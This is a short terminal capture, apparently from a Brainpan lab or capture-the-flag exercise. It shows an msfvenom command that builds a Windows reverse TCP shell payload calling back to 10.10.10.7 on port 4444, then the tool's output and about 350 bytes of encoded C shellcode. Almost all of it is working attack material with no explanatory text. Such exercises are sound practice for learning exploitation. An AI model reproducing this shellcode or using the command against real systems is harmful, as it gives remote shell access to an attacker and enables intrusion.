 ~/MH/Brainpan msfvenom -p windows/shell_reverse_tcp 10.10.10.7 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xd9\xc3\xbf\xa5\xa1\x59\x13\xd9\x74\x24\xf4\x58\x31\xc9"
"\xb1\x52\x31\x78\x17\x03\x78\x17\x83\x65\xa5\xbb\xe6\x99"
"\x4e\xb9\x09\x61\x8f\xde\x80\x84\xbe\xde\xf7\xcd\x91\xee"
"\x7c\x83\x1d\x84\xd1\x37\x95\xe8\xfd\x38\x1e\x46\xd8\x77"
"\x9f\xfb\x18\x16\x23\x06\x4d\xf8\x1a\xc9\x80\xf9\x5b\x34"
"\x68\xab\x34\x32\xdf\x5b\x30\x0e\xdc\xd0\x0a\x9e\x64\x05"
"\xda\xa1\x45\x98\x50\xf8\x45\x1b\xb4\x70\xcc\x03\xd9\xbd"
"\x86\xb8\x29\x49\x19\x68\x60\xb2\xb6\x55\x4c\x41\xc6\x92"
"\x6b\xba\xbd\xea\x8f\x47\xc6\x29\xed\x93\x43\xa9\x55\x57"
"\xf3\x15\x67\xb4\x62\xde\x6b\x71\xe0\xb8\x6f\x84\x25\xb3"
"\x94\x0d\xc8\x13\x1d\x55\xef\xb7\x45\x0d\x8e\xee\x23\xe0"
"\xaf\xf0\x8b\x5d\x0a\x7b\x21\x89\x27\x26\x2e\x7e\x0a\xd8"
"\xae\xe8\x1d\xab\x9c\xb7\xb5\x23\xad\x30\x10\xb4\xd2\x6a"
"\xe4\x2a\x2d\x95\x15\x63\xea\xc1\x45\x1b\xdb\x69\x0e\xdb"
"\xe4\xbf\x81\x8b\x4a\x10\x62\x7b\x2b\xc0\x0a\x91\xa4\x3f"
"\x2a\x9a\x6e\x28\xc1\x61\xf9\x97\xbe\x69\xf7\x7f\xbd\x69"
"\x16\xdc\x48\x8f\x72\xcc\x1c\x18\xeb\x75\x05\xd2\x8a\x7a"
"\x93\x9f\x8d\xf1\x10\x60\x43\xf2\x5d\x72\x34\xf2\x2b\x28"
"\x93\x0d\x86\x44\x7f\x9f\x4d\x94\xf6\xbc\xd9\xc3\x5f\x72"
"\x10\x81\x4d\x2d\x8a\xb7\x8f\xab\xf5\x73\x54\x08\xfb\x7a"
"\x19\x34\xdf\x6c\xe7\xb5\x5b\xd8\xb7\xe3\x35\xb6\x71\x5a"
"\xf4\x60\x28\x31\x5e\xe4\xad\x79\x61\x72\xb2\x57\x17\x9a"
"\x03\x0e\x6e\xa5\xac\xc6\x66\xde\xd0\x76\x88\x35\x51\x96"
"\x6b\x9f\xac\x3f\x32\x4a\x0d\x22\xc5\xa1\x52\x5b\x46\x43"
"\x2b\x98\x56\x26\x2e\xe4\xd0\xdb\x42\x75\xb5\xdb\xf1\x76"
"\x9c";